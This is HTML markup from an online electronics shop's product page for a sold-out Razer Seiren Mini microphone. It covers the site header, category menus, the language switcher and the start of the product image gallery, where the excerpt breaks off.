									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-16124" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16124 status-publish first outofstock product_cat-microphone product_tag-condenser-microphone product_tag-gaming-microphone has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-razer label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="seiren mini razer (8)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="seiren mini razer (2)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
